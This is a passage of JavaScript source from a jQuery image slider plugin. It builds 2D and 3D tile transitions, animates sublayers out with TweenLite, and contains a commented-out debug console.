								width : inner.width(),
								height : inner.height()
							});
						}

						// Setting size

						var restW = inner.width() - Math.floor(tileWidth) * cols;
						var restH = inner.height() - Math.floor(tileHeight) * rows;

						var tileSequence = [];

						// IMPROVEMENT v4.1.3 Array-randomizer is now a local function
						// Randomize array function

						tileSequence.randomize = function() {
						  var i = this.length, j, tempi, tempj;
						  if ( i == 0 ) return false;
						  while ( --i ) {
						     j       = Math.floor( Math.random() * ( i + 1 ) );
						     tempi   = this[i];
						     tempj   = this[j];
						     this[i] = tempj;
						     this[j] = tempi;
						  }
						  return this;
						}

						for(var ts=0; ts<cols * rows; ts++){
							tileSequence.push(ts);
						}

						// Setting the sequences of the transition

						switch( prop.tile.sequence ){
							case 'reverse':
								tileSequence.reverse();
							break;
							case 'col-forward':
								tileSequence = lsOrderArray(rows,cols,'forward');
							break;
							case 'col-reverse':
								tileSequence = lsOrderArray(rows,cols,'reverse');
							break;
							case 'random':
								tileSequence.randomize();
							break;
						}

						var curBG = ls.g.curLayer.find('.ls-bg');
						var nextBG = ls.g.nextLayer.find('.ls-bg');

						// IMPROVEMENT v4.6.0 If current and next layer both have no BG, skipping the slide transition

						if( curBG.length == 0 && nextBG.length == 0 ){
							type = '2d';
							prop = $.extend(true, {}, ls.t['t2d'][0]);
							prop.transition.duration = 1
							prop.tile.delay = 0;
						}

						if( type == '3d' ){
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay;

							var stepDuration = 0;

							if( prop.before && prop.before.duration ){
								stepDuration += prop.before.duration;
							}
							if( prop.animation && prop.animation.duration ){
								stepDuration += prop.animation.duration;
							}
							if( prop.after && prop.after.duration ){
								stepDuration += prop.after.duration;
							}

							ls.g.totalDuration += stepDuration;

							var stepDelay = 0;

							if( prop.before && prop.before.delay ){
								stepDelay += prop.before.delay;
							}
							if( prop.animation && prop.animation.delay ){
								stepDelay += prop.animation.delay;
							}
							if( prop.after && prop.after.delay ){
								stepDelay += prop.after.delay;
							}

							ls.g.totalDuration += stepDelay;

						}else{
							ls.g.totalDuration = ((cols * rows) - 1) * prop.tile.delay + prop.transition.duration;

							// IMPROVEMENT v4.5.0 Creating separated containers for current and next tiles

							ls.g.curTiles = $('<div>').addClass('ls-curtiles').appendTo( ls.g.ltContainer );
							ls.g.nextTiles = $('<div>').addClass('ls-nexttiles').appendTo( ls.g.ltContainer );
						}

						var pn = ls.g.prevNext;

						// Creating cuboids for 3d or tiles for 2d transition (cols * rows)

						for(var tiles=0; tiles < cols * rows; tiles++){

							var rW = tiles%cols == 0 ? restW : 0;
							var rH = tiles > (rows-1)*cols-1 ? restH : 0;

							var tile = $('<div>').addClass('ls-lt-tile').css({
								width : Math.floor(tileWidth) + rW,
								height : Math.floor(tileHeight) + rH
							}).appendTo( ls.g.ltContainer );

							var curTile, nextTile;

							// If current transition is a 3d transition

							if( type == '3d' ){

								tile.addClass('ls-3d-container');

								var W = Math.floor(tileWidth) + rW;
								var H = Math.floor(tileHeight) + rH;
								var D;

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( W / 7 ) + rW;
									}else{
										D = W;
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 && prop.tile.depth != 'large' ){
										D = Math.floor( H / 7 ) + rH;
									}else{
										D = H;
									}
								}

								var W2 = W/2;
								var H2 = H/2;
								var D2 = D/2;

								// createCuboids function will append cuboids with their style settings to their container

								// BUGFIX v5.1.2 the prefixless transform must be the last property

								var createCuboids = function(c,a,w,h,tx,ty,tz,rx,ry){
									$('<div>').addClass(c).css({
										width: w,
										height: h,
										'-o-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-ms-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-moz-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'-webkit-transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)',
										'transform': 'translate3d('+tx+'px, '+ty+'px, '+tz+'px) rotateX('+rx+'deg) rotateY('+ry+'deg) rotateZ(0deg) scale3d(1, 1, 1)'
									}).appendTo(a);
								};

								createCuboids('ls-3d-box',tile,0,0,0,0,-D2,0,0);

								var backRotX = 0
								var topRotX = 0
								var bottomRotX = 0

								if( prop.animation.direction == 'vertical' && Math.abs(prop.animation.transition.rotateX) > 90){
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,180,0);
								}else{
									createCuboids('ls-3d-back',tile.find('.ls-3d-box'),W,H,-W2,-H2,-D2,0,180);
								}

								createCuboids('ls-3d-bottom',tile.find('.ls-3d-box'),W,D,-W2,H2-D2,0,-90,0);
								createCuboids('ls-3d-top',tile.find('.ls-3d-box'),W,D,-W2,-H2-D2,0,90,0);
								createCuboids('ls-3d-front',tile.find('.ls-3d-box'),W,H,-W2,-H2,D2,0,0);
								createCuboids('ls-3d-left',tile.find('.ls-3d-box'),D,H,-W2-D2,-H2,0,0,-90);
								createCuboids('ls-3d-right',tile.find('.ls-3d-box'),D,H,W2-D2,-H2,0,0,90);

								curTile = tile.find('.ls-3d-front');

								if( prop.animation.direction == 'horizontal' ){
									if( Math.abs(prop.animation.transition.rotateY) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-left, .ls-3d-right');
									}
								}else{
									if( Math.abs(prop.animation.transition.rotateX) > 90 ){
										nextTile = tile.find('.ls-3d-back');
									}else{
										nextTile = tile.find('.ls-3d-top, .ls-3d-bottom');
									}
								}

								// Animating cuboids

								var curCubDelay = tileSequence[tiles] * prop.tile.delay;

								var curCub = ls.g.ltContainer.find('.ls-3d-container:eq('+tiles+') .ls-3d-box');

								var tl = new TimelineLite();

								if( prop.before && prop.before.transition ){
									prop.before.transition.delay = prop.before.transition.delay ? (prop.before.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
									tl.to( curCub[0],prop.before.duration/1000,lsConvertTransition( prop.before.transition, prop.before.easing ));
								}else{
									prop.animation.transition.delay = prop.animation.transition.delay ? (prop.animation.transition.delay + curCubDelay)/1000 : curCubDelay/1000;
								}

								tl.to( curCub[0],prop.animation.duration/1000,lsConvertTransition( prop.animation.transition, prop.animation.easing ));

								if( prop.after ){
									if( !prop.after.transition ){
										prop.after.transition = {};
									}
									tl.to( curCub[0],prop.after.duration/1000,lsConvertTransition( prop.after.transition, prop.after.easing, 'after' ));
								}

							}else{

								// If current transition is a 2d transition

								var T1 = L1 = T2 = L2 = 'auto';
								var O1 = O2 = 1;

								if( prop.transition.direction == 'random' ){
									var dir = ['top','bottom','right','left'];
									var direction = dir[Math.floor(Math.random() * dir.length )];
								}else{
									var direction = prop.transition.direction;
								}

								// IMPROVEMENT v4.5.0 Reversing animation directions if slider is moving backwards

								if( prop.name.toLowerCase().indexOf('mirror') != -1 && tiles%2 == 0 ){
									if( pn == 'prev' ){
										pn = 'next';
									}else{
										pn = 'prev';
									}
								}

								if( pn == 'prev' ){

									switch( direction ){
										case 'top':
											direction = 'bottom';
										break;
										case 'bottom':
											direction = 'top';
										break;
										case 'left':
											direction = 'right';
										break;
										case 'right':
											direction = 'left';
										break;
										case 'topleft':
											direction = 'bottomright';
										break;
										case 'topright':
											direction = 'bottomleft';
										break;
										case 'bottomleft':
											direction = 'topright';
										break;
										case 'bottomright':
											direction = 'topleft';
										break;
									}
								}

								switch( direction ){
									case 'top':
										T1 = T2 = -tile.height();
										L1 = L2 = 0;
									break;
									case 'bottom':
										T1 = T2 = tile.height();
										L1 = L2 = 0;
									break;
									case 'left':
										T1 = T2 = 0;
										L1 = L2 = -tile.width();
									break;
									case 'right':
										T1 = T2 = 0;
										L1 = L2 = tile.width();
									break;
									case 'topleft':
										T1 = tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'topright':
										T1 = tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
									case 'bottomleft':
										T1 = - tile.height();
										T2 = 0;
										L1 = tile.width();
										L2 = 0;
									break;
									case 'bottomright':
										T1 = - tile.height();
										T2 = 0;
										L1 = - tile.width();
										L2 = 0;
									break;
								}

								ls.g.scale2D = prop.transition.scale ? prop.transition.scale : 1;

								if( carousel == true && ls.g.scale2D != 1 ){

									T1 = T1 / 2;
									T2 = T2 / 2;
									L1 = L1 / 2;
									L2 = L2 / 2;
								}

								// Selecting the type of the transition

//								if( !ls.g.ie78 || ( ls.g.ie78 && !ls.o.optimizeForIE78 ) ||  ( ls.g.ie78 && ls.o.optimizeForIE78 == true && prop.name.toLowerCase().indexOf('crossfade') != -1 ) ){
									switch( prop.transition.type ){
										case 'fade':
											T1 = T2 = L1 = L2 = 0;
											O1 = 0;
											O2 = 1;
										break;
										case 'mixed':
										O1 = 0;
										O2 = 1;
										if( ls.g.scale2D == 1 ){
											T2 = L2 = 0;
										}
										break;
									}
//								}

								// IMPROVEMENT v4.5.0 Implemented Rotation and Scale into 2D Transitions

								if((( prop.transition.rotate || prop.transition.rotateX || prop.transition.rotateY ) || ls.g.scale2D != 1 ) && !ls.g.ie78 && prop.transition.type != 'slide' ){
									tile.css({
										overflow : 'visible'
									});
								}else{
									tile.css({
										overflow : 'hidden'
									});
								}

								if( carousel == true){
									ls.g.curTiles.css({
										overflow: 'visible'
									});
								}else{
									ls.g.curTiles.css({
										overflow: 'hidden'
									});
								}

								if( crossfade == true || prop.transition.type == 'slide' || carousel == true ){
									var tileInCur = tile.appendTo( ls.g.curTiles );
									var tileInNext = tile.clone().appendTo( ls.g.nextTiles );
									curTile = $('<div>').addClass('ls-curtile').appendTo( tileInCur );
								}else{
									var tileInNext = tile.appendTo( ls.g.nextTiles );
								}

								nextTile = $('<div>').addClass('ls-nexttile').appendTo( tileInNext ).css({
									top : -T1,
									left : -L1,
									dispay : 'block',
									opacity : O1
								});

								// Animating tiles

								var curTileDelay = tileSequence[tiles] * prop.tile.delay;

								// IMPROVEMENT v4.5.0 Implemented various types of rotations into 2D Transitions

								var r = prop.transition.rotate ? prop.transition.rotate : 0;
								var rX = prop.transition.rotateX ? prop.transition.rotateX : 0;
								var rY = prop.transition.rotateY ? prop.transition.rotateY : 0;

								// Reversing rotation degrees if slider is moving backwards

								if( pn == 'prev' ){
									r = -r;
									rX = -rX;
									rY = -rY;
								}

								TweenLite.fromTo(nextTile[0],prop.transition.duration/1000,{
									rotation : r,
									rotationX : rX,
									rotationY : rY,
									scale : ls.g.scale2D
								},{
									delay : curTileDelay / 1000,
									top : 0,
									left : 0,
									opacity : O2,
									rotation : 0,
									rotationX : 0,
									rotationY : 0,
									scale : 1,
									ease : lsConvertEasing( prop.transition.easing )
								});

								// IMPROVEMENT v5.0.0 Smart crossfading for semi-transparent PNG and different size JPG backgrounds

								if(
									crossfade == true && (
										nextBG.length < 1 || (
											nextBG.length > 0 && (
												nextBG.attr('src').toLowerCase().indexOf('png') != -1 || (
													nextBG.width() < ls.g.sliderWidth() || nextBG.height() < ls.g.sliderHeight()
												)
											)
										)
									)
								){
									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										opacity : 0,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}

								if( ( prop.transition.type == 'slide' || carousel == true ) && prop.name.toLowerCase().indexOf('mirror') == -1 ){

									var r2 = 0;

									if( r != 0 ){
										r2 = -r;
									}

									TweenLite.to(curTile[0],prop.transition.duration/1000,{
										delay : curTileDelay / 1000,
										top : T2,
										left : L2,
										rotation : r2,
										scale : ls.g.scale2D,
										opacity: O1,
										ease : lsConvertEasing( prop.transition.easing )
									});
								}
							}

							// Appending the background images of current and next layers into the tiles on both of 2d & 3d transitions
							// BUGFIX v5.0.0 added Math.floor to prevent '1px bug' under Safari and Firefox

							if( curBG.length ){
								if( type == '3d' || ( type == '2d' && ( crossfade == true || prop.transition.type == 'slide' || carousel == true ) ) ){
									curTile.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')) - parseFloat(tile.position().left),
										marginTop : parseFloat(curBG.css('margin-top')) - parseFloat(tile.position().top)
									}));
								}else if( ls.g.curTiles.children().length == 0 ){
									ls.g.curTiles.append($('<img>').attr('src', curBG.attr('src')).css({
										width : curBG[0].style.width,
										height : curBG[0].style.height,
										marginLeft : parseFloat(curBG.css('margin-left')),
										marginTop : parseFloat(curBG.css('margin-top'))
									}));

								}
							}

							if( nextBG.length ){
								nextTile.append( $('<img>').attr('src', nextBG.attr('src')).css({
									width : nextBG[0].style.width,
									height : nextBG[0].style.height,
									marginLeft : parseFloat(nextBG.css('margin-left')) - parseFloat(tile.position().left),
									marginTop : parseFloat(nextBG.css('margin-top')) - parseFloat(tile.position().top)
								}));
							}
						}

						// Storing current and next layer elements in a local variable (needed by setTimeout functions in some cases)

						var curLayer = ls.g.curLayer;
						var nextLayer = ls.g.nextLayer;

						// Hiding the background image of the current and next layers (immediately)

						setTimeout(function(){
							curLayer.find('.ls-bg').css({
								visibility : 'hidden'
							});
						},50);

						nextLayer.find('.ls-bg').css({
							visibility : 'hidden'
						});
						ls.g.ltContainer.removeClass('ls-overflow-hidden');

						// Sliding out the sublayers of the current layer
						// (immediately, delay out and duration out properties are not applied to the sublayers during the new layer transitions)

						curSubLayers(sublayersDurationOut);

						// BUGFIX v5.2.0 prevents background flickering in some cases

						if( sublayersDurationOut === 0 ){
							sublayersDurationOut = 10;
						}

						// Hiding current layer after its sublayers animated out

						setTimeout(function(){
							curLayer.css({
								width: 0
							});
						}, sublayersDurationOut );

						// Calculating next layer delay

						var nextLayerTimeShift = parseInt(nextLayer.data('timeshift')) ? parseInt(nextLayer.data('timeshift')) : 0;
						var nextLayerDelay = ls.g.totalDuration + nextLayerTimeShift > 0 ? ls.g.totalDuration + nextLayerTimeShift : 0;

						// Showing next layer and sliding sublayers of the next layer in after the current layer transition ended

						setTimeout(function(){
							if( ls.g.resize == true ){
								ls.g.ltContainer.empty();
								curLayer.removeClass('ls-active');
								ls.makeResponsive( nextLayer, function(){
									ls.g.resize = false;
								});
							}

							// Sliding in / fading in the sublayers of the next layer

							nextSubLayers();

							// NEW FEATURE v4.6.0 Hiding background if the next layer has png BG or has no BG
							// BUGFIX v4.6.1 Changed some properties to prevent flickering

							if( nextLayer.find('.ls-bg').length < 1 || ( nextLayer.find('.ls-bg').length > 0 && nextLayer.find('.ls-bg').attr('src').toLowerCase().indexOf('png') != -1 ) ){

								ls.g.ltContainer.delay(350).fadeOut(300,function(){
									$(this).empty().show();
								});
							}

							// Displaying the next layer (immediately)

							nextLayer.css({
								width : ls.g.sliderWidth(),
								height : ls.g.sliderHeight()
							});
						}, nextLayerDelay );

						// BUGFIX v5.0.1 Added a minimal value of ls.g.totalDuration
						// CHANGED in v5.1.0 due to a fading issue in carousel transition

						if( ls.g.totalDuration < 300 ){
							ls.g.totalDuration = 1000;
						}

						// Changing visibility to visible of the background image of the next layer and overflow to hidden of .ls-lt-container after the transition and calling callback function

						setTimeout(function(){
							ls.g.ltContainer.addClass('ls-overflow-hidden');

							nextLayer.addClass('ls-active');

							if( nextLayer.find('.ls-bg').length ){

								nextLayer.find('.ls-bg').css({
									display : 'none',
									visibility : 'visible'
								});
								if( ls.g.ie78 ){
									nextLayer.find('.ls-bg').css('display','block');
									setTimeout(function(){
										curLayerCallback();
									},500);
								}else{
									nextLayer.find('.ls-bg').fadeIn(500, function(){
										curLayerCallback();
									});
								}
							}else{
								curLayerCallback();
							}

						}, ls.g.totalDuration );
					};



			/* Selecting and running the transition */

					// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

					var startInViewport = function(){

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							$(this).css({
								visibility : 'hidden'
							});
						});

						ls.g.sliderTop = $(el).offset().top;

						$(window).load(function(){
							setTimeout(function(){

								ls.g.sliderTop = $(el).offset().top;
							}, 20);
						});

						var isSliderInViewport = function(){
							if( $(window).scrollTop() + $(window).height() - ( ls.g.sliderHeight() / 2 ) > ls.g.sliderTop ){
								ls.g.firstSlideAnimated = true;
								if( ls.g.originalAutoStart === true ){
									//ls.g.autoSlideshow = true;
								 	ls.o.autoStart = true;
								 	ls.start();
								}
								nextSubLayers();
							}
						}

						$(window).scroll(function(){
							if( !ls.g.firstSlideAnimated ){
								isSliderInViewport();
							}
						});

						isSliderInViewport();
					};

					var tType = ( ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('transition2d') ) && ls.t ) || ( ( ls.g.nextLayer.data('customtransition3d') || ls.g.nextLayer.data('customtransition2d') ) && ls.ct ) ? 'new' : 'old';

					if( !ls.g.nextLayer.data('transitiontype') ){
						ls.transitionType( ls.g.nextLayer );
					}

					if( ls.g.nextLayer.data('transitiontype') === 'new' ){
						tType = 'new';
					}

					if( ls.o.slideTransition ){
						tType = 'forced';
					}
					if( ls.o.animateFirstSlide && !ls.g.firstSlideAnimated ){

						// BUGFIX v3.5 there is no need to animate 'current' layer if the following conditions are true
						//			   this fixes the sublayer animation direction bug

						if( ls.g.layersNum == 1 ){
							var curDelay = 0;

							// IMPROVEMENT v4.1.0 Calling cbAnimStop(); function if only one layer is in the slider

							ls.o.cbAnimStop(ls.g);

						}else{
							var nextLayerTimeShift = parseInt(ls.g.nextLayer.data('timeshift')) ? parseInt(ls.g.nextLayer.data('timeshift')) : 0;
							var d = tType == 'new' ? 0 : curDuration;
							ls.g.t5 = setTimeout(function(){
								curLayerCallback();
							}, d + Math.abs(nextLayerTimeShift) );
						}

						// curDelay must be 0!

						ls.g.totalDuration = true;

						// Animating SUBLAYERS of the first layer

						if( ls.o.startInViewport === true ){

							startInViewport();
						}else{

							ls.g.firstSlideAnimated = true;
							nextSubLayers();
						}

						// Displaying the first layer (immediately)

						ls.g.nextLayer.css({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						});

						if( !ls.g.ie78 ){
							ls.g.nextLayer.find('.ls-bg').css({
								display : 'none'
							}).fadeIn(ls.o.sliderFadeInDuration);
						}

						ls.g.isLoading = false;
					}else{

						switch(tType){

							// Old transitions (sliding layers)

							case 'old':

								ls.g.totalDuration = false;

								// BUGFIX v4.5.0 Removing elements from ls-lt-container is necessary

								if( ls.g.ltContainer ){
									ls.g.ltContainer.empty();
								}

								// Animating CURRENT LAYER and its SUBLAYERS

								curLayer();
								curSubLayers();

								// Animating NEXT LAYER and its SUBLAYERS

								nextLayer();
								nextSubLayers();
							break;

							// NEW FEATURE v4.0 2D & 3D Layer Transitions

							case 'new':

								if( typeof LSCustomTransition != 'undefined' ){
									selectCustomTransition();
								}else{
									selectTransition();
								}
							break;

							case 'forced':
								slideTransition( ls.o.slideTransition.type, ls.o.slideTransition.obj );
							break;
						}
					}
		};

		ls.transitionType = function( el ){

			var ttype =  el.data('ls') ||
								( 	!el.data('ls') &&
									!el.data('slidedelay') &&
									!el.data('slidedirection') &&
									!el.data('slideoutdirection') &&
									!el.data('delayin') &&
									!el.data('delayout') &&
									!el.data('durationin') &&
									!el.data('durationout') &&
									!el.data('showuntil') &&
									!el.data('easingin') &&
									!el.data('easingout') &&
									!el.data('scalein') &&
									!el.data('scaleout') &&
									!el.data('rotatein') &&
									!el.data('rotateout')
								) ? 'new' : 'old';
			el.data('transitiontype', ttype);
		};

		ls.sublayerShowUntil = function( sublayer ){

			if( !sublayer.data('transitiontype') ){
				ls.transitionType( sublayer );
			}

			// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

			sublayer.removeClass('ls-videohack');

			var prevOrNext = ls.g.curLayer;

			if( ls.g.prevNext != 'prev' && ls.g.nextLayer ){
				prevOrNext = ls.g.nextLayer;
			}

			var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

			// Setting the direction of sliding

			var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

			var curSubSlideDir = sublayer.data('slidedirection') ? sublayer.data('slidedirection') : slideDirection;
			var lml, lmt;

			switch(curSubSlideDir){
				case 'left':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
			}

			// NEW FEATURE v1.6 added slideoutdirection to sublayers
			// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

			if( sublayer.data('transitiontype') === 'new' ){
				var curSubSlideOutDir = 'new';
			}else{
				var curSubSlideOutDir = sublayer.data('slideoutdirection') ? sublayer.data('slideoutdirection') : false;
			}

			switch(curSubSlideOutDir){
				case 'left':
					lml = ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'right':
					lml = -ls.g.sliderWidth();
					lmt = 0;
					break;
				case 'top':
					lmt = ls.g.sliderHeight();
					lml = 0;
					break;
				case 'bottom':
					lmt = -ls.g.sliderHeight();
					lml = 0;
					break;
				case 'fade':
					lmt = 0;
					lml = 0;
					break;
				case 'new':
					if( sublayer.data('offsetxout') ){
						if( sublayer.data('offsetxout') === 'left' ){
							lml = ls.g.sliderWidth();
						}else if( sublayer.data('offsetxout') === 'right' ){
							lml = -ls.g.sliderWidth();
						}else{
							lml = -parseInt( sublayer.data('offsetxout') );
						}
					}else{
						lml = -ls.lt.offsetXOut;
					}
					if( sublayer.data('offsetyout') ){
						if( sublayer.data('offsetyout') === 'top' ){
							lmt = ls.g.sliderHeight();
						}else if( sublayer.data('offsetyout') === 'bottom' ){
							lmt = -ls.g.sliderHeight();
						}else{
							lmt = -parseInt( sublayer.data('offsetyout') );
						}
					}else{
						lmt = -ls.lt.offsetYOut;
					}
					break;
			}

			// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
			// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
			// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

			var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//			if( !ls.g.ie78 && ls.g.enableCSS3 ){
				curSubRotate = sublayer.data('rotateout') ? sublayer.data('rotateout') : ls.lt.rotateOut;
				curSubRotateX = sublayer.data('rotatexout') ? sublayer.data('rotatexout') : ls.lt.rotateXOut;
				curSubRotateY = sublayer.data('rotateyout') ? sublayer.data('rotateyout') : ls.lt.rotateYOut;
				curSubScale = sublayer.data('scaleout') ? sublayer.data('scaleout') : ls.lt.scaleOut;
				curSubSkewX = sublayer.data('skewxout') ? sublayer.data('skewxout') : ls.lt.skewXOut;
				curSubSkewY = sublayer.data('skewyout') ? sublayer.data('skewyout') : ls.lt.skewYOut;
				if( curSubScale === 1 ){
					curSubScaleX = sublayer.data('scalexout') ? sublayer.data('scalexout') : ls.lt.scaleXOut;
					curSubScaleY = sublayer.data('scaleyout') ? sublayer.data('scaleyout') : ls.lt.scaleYOut;
				}else{
					curSubScaleX = curSubScaleY = curSubScale;
				}
				var too = sublayer.data('transformoriginout') ? sublayer.data('transformoriginout').split(' ') : ls.lt.transformOriginOut;

				for(var t =0;t<too.length;t++){
					if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
						too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
					}
				}
				var curSubTransformOrigin = too.join(' ');
				var curSubPerspective = sublayer.data('perspectiveout') ? sublayer.data('perspectiveout') : ls.lt.perspectiveOut;

//			}

			// IMPROVEMENT v4.0 Distance (P.level): -1

			var endLeft = parseInt( sublayer.css('left') );
			var endTop = parseInt( sublayer.css('top') );

			var curSubPLevel = parseInt( sublayer.attr('class').split('ls-l')[1] );

			var wh = sublayer.outerWidth() > sublayer.outerHeight() ? sublayer.outerWidth() : sublayer.outerHeight();
			var modX = parseInt( curSubRotate ) === 0 ? sublayer.outerWidth() : wh;
			var modY = parseInt( curSubRotate ) === 0 ? sublayer.outerHeight() : wh;

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetxout') === 'left' || sublayer.data('offsetxout') === 'right' ) ){
				if( lml < 0 ){
					lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
				}else if( lml > 0 ){
					lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
				}
			}else{
				lml = lml * ls.g.ratio;
			}

			if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( sublayer.data('offsetyout') === 'top' || sublayer.data('offsetyout') === 'bottom' ) ){
				if( lmt < 0 ){
					lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
				}else if( lmt > 0 ){
					lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
				}
			}else{
				lmt = lmt * ls.g.ratio;
			}

			if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
				var curSubPar = 1;
			}else{
				var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
				var curSubPar = curSubPLevel * curSubParMod;
			}

//			var curSubDelay = parseInt( sublayer.data('showuntil') );

			if( sublayer.data('transitiontype') === 'new' ){
				var duO = ls.lt.durationOut;
				var eO = ls.lt.easingOut;
			}else{
				var duO = ls.o.durationOut;
				var eO = ls.o.easingOut;
			}

			var curSubTime = sublayer.data('durationout') ? parseInt(sublayer.data('durationout')) : duO;

			// BUGFIX v5.2.0 duration cannot be 0

			if( curSubTime === 0 ){ curSubTime = 1 }
			var curSubEasing = sublayer.data('easingout') ? sublayer.data('easingout') : eO;

			var css = {
				visibility : 'hidden'
			};

			var transition = {
				rotation : curSubRotate,
				rotationX : curSubRotateX,
				rotationY : curSubRotateY,
				skewX : curSubSkewX,
				skewY : curSubSkewY,
				scaleX : curSubScaleX,
				scaleY : curSubScaleY,
				x : -lml * curSubPar,
				y : -lmt * curSubPar,
				ease : lsConvertEasing( curSubEasing ),
				onComplete : function(){
					sublayer.css( css );
				}
			};

			if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' ) || ( sublayer.data('fadeout') !== 'false' && sublayer.data('transitiontype') === 'new' ) ){
				transition['opacity'] = 0;
				css['opacity'] = sublayer.data( 'originalOpacity' );
			}

			TweenLite.set( sublayer[0],{
				transformPerspective : curSubPerspective,
				transformOrigin : curSubTransformOrigin
			});

			TweenLite.to(sublayer[0],curSubTime/1000,transition);

			// sublayer.stop(true,false).animate( transition, curSubTime, curSubEasing,function(){
			// 	sublayer.css( css );
			// });
		};

		// v3.6 Improved Debug Mode

// 		ls.debug = function(){

// 			ls.d = {
// 				history : $('<div>'),
// 				// adds a H1 (title)
// 				aT : function(content){
// 					$('<h1>'+content+'</h1>').appendTo( ls.d.history );
// 				},
// 				// adds an empty UL
// 				aeU : function(){
// 					$('<ul>').appendTo( ls.d.history );
// 				},
// 				// adds an UL with a LI
// 				aU : function(content){
// 					$('<ul><li>'+content+'</li></ul>').appendTo( ls.d.history );
// 				},
// 				// adds a LI into the last UL
// 				aL : function(content){
// 					$('<li>'+content+'</li>').appendTo( ls.d.history.find('ul:last') );
// 				},
// 				// adds an UL into the last LI of the last UL
// 				aUU : function(content){
// 					$('<ul>').appendTo( ls.d.history.find('ul:last li:last') );
// 				},
// 				// adds a Function to the first LI inside the last UL
// 				aF : function(elem){
// 					ls.d.history.find('ul:last li:last').hover(
// 						function(){
// 							elem.css({
// 								border: '2px solid red',
// 								marginTop : parseInt( elem.css('margin-top') ) - 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) - 2
// 							});
// 						},
// 						function(){
// 							elem.css({
// 								border: '0px',
// 								marginTop : parseInt( elem.css('margin-top') ) + 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) + 2
// 							});
// 						}
// 					);
// 				},
// 				show : function(){
// 					if( !$('body').find('.ls-debug-console').length ){

// 						if( !ls.d.putData ){

// 							// Init code

// 							ls.d.aT('Init code');
// 							ls.d.aeU();

// 							for( var prop in ls.o ){
// 								ls.d.aL(prop+': <strong>' + ls.o[prop] + '</strong>');
// 							}

// //							ls.d.aL('sliderOriginalWidth: <strong>' + ls.g.sliderOriginalWidth + '</strong>');
// //							ls.d.aL('sliderOriginalHeight: <strong>' + ls.g.sliderOriginalHeight + '</strong>');

// 							// Slides, layers data

// 							ls.d.aT('LayerSlider Content');
// 							ls.d.aU('Number of slides found: <strong>' + $(el).find('.ls-slide').length + '</strong>');

// 							$(el).find('.ls-inner .ls-slide, .ls-inner *[class*="ls-l"]').each(function(){

// 								if( $(this).hasClass('ls-slide') ){
// 									ls.d.aU('<strong>SLIDE ' + ( $(this).index() + 1 ) + '</strong>');
// 									ls.d.aUU();
// 									ls.d.aL('<strong>SLIDE ' + ( $(this).index() + 1 ) + ' properties:</strong><br><br>');
// 								}else{
// 									ls.d.aU('&nbsp;&nbsp;&nbsp;&nbsp;Layer ( '+$(this).prop('tagName')+' )');
// 									ls.d.aF($(this));
